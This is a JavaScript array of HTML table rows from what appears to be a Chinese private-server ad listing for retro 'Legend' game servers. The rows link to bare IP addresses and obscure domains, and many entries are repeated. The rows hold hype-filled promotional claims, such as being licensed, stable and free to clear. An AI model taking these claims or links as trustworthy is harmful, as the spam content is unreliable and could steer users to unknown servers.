adlistData[1016] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>██１．７６免费复古██</a></td><td>▃▃１７６今日首战首区刚开▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月26日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月26日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月26日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月26日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月26日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月26日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
